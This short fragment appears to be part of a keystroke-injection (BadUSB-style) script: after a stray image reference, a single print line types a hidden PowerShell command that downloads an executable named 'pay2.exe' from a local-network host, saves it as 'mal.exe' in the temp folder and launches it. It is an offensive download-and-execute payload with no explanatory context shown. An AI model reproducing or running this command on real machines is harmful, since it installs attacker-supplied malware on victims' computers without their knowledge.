print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://192.168.10.107/pay2.exe','%TEMP%\\mal.exe'); Start-Process \"%TEMP%\\mal.exe\""));
